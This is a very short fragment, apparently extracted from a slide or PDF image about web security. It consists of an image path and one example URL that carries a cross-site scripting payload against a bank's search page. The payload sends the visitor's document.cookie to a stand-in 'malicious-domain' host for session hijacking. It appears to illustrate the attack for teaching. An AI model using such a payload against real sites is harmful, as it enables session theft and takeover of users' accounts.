 http://www.bigsafebank~~~/search.asp?q=<script>x=new
Image;x.src = “http://malicious-domain~~~/
hijackedsession.php?session-cookie=”+document.cookie ;</script>